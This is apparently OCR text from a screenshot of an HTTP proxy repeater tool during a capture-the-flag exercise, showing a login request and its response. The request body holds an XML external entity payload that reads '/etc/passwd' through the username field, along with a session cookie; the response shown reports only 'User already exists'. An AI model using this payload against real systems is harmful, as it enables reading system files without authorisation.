 重放器
重放器
重放器
设置
1 ×
2 ×
发送
取消
目标: http://gz.imxbt.cn:20532
HTTP/1
请求
美化
Raw
Hex
\n
7 Connection: close
8 Referer: http://gz.imxbt.cn:20532/login.html
9 Cookie: GZCTF_Token=
CfDJ8NgHgvHZdzhGi4VrqEz7m1ml1Rt-8qew8C2IRF4fmmT-HMgILyDn6UF
CX4E6tOK7JGgscLcj3jVEgJDtXUlgkwoo2RPh8cl19nzucJ_92-eIQt40Zz
PfgmJV-KvnKSjVuF4gEXUFoN5N4bqwzEXdOXnhmfJaWx5daH1fA3kHP65tS
FHsoynBrtUuLpSDaQ7XLMcszOzm3I4wZPl_GKJCoz9-KTh6gRPSfEhhw-Gn
aaNaJqhJeBuzcFUGhgRjsBMc9omQ_SVb9QcP-RPeR4TdKYYbcD6Xd1h0Mka
qHkCHM5R4SHlR3dolH4xEXv9v7T_yQJVljnCvxO3DS2sW3RZt-vWCRFFZyg
eaFuznK7MQNXrqPQPwT1OsljtT_8-nvH1eaB6T5DHYxz2WGh2u5kWCLoRAV
yPC3akCxmr-zXXqwMTwnGwuLgG6tO2106LAlSB_UQfjuZDsuxGjWLN1W6OO
KuurYoMXPJqbQi6vFDpxTVTQZ6qQzGjkjtl2ke5b5Ociv8aVWL_1mezuHcL
OCbFWq3lF4rRifUjSXi4e7oAjX-5SIE2TxbwLkIed7xdoqY7MHGOFYCW_Td
M9LAeuemFMJ7mD_SrmXZTIWaRN0F2lIieOLfnlcK0c1PAY7YbL5KWJijNjQ
l9_1VXkli7t4L3kcE9yfVNaRwzWHJfmVesaxoappoQCTsgo-EPkYYCwO825
GNZUi9R7ZHPrXf6wa7t7GVjf53I748tODcMuvnPs4mY9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 403
13
14 user_xml_format=<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM
"file:///etc/passwd" > ]>
15 <userinfo>
16 <user>
17
<username>%26xxe;</username>
18 <password>123</password>
19 </user>
20 </userinfo>
搜索
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 04:29:01 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 22
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 User already exists XD
搜索
0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 7
请求cookies 1
请求头 11
响应头 6
0.0
K/s
0.0
K/s
完成
215字节 | 63 millis